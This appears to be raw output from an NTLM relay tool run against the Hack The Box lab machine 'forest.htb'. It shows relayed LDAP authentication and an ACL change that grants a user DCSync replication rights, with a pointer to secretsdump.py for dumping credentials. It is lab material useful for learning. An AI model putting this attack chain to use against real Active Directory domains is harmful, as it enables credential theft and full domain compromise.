 [*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://forest.htb
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://forest.htb
[*] HTTPD: Client requested path: /robots.txt
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://forest.htb
[*] HTTPD: Client requested path: /robots.txt
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://forest.htb
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /robots.txt
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://forest.htb as \ybgm SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldap://forest.htb as \ybgm SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User ybgm now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200320-102907.restore
[*] Dumping domain info for first time
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue
[*] Domain info dumped into lootdir!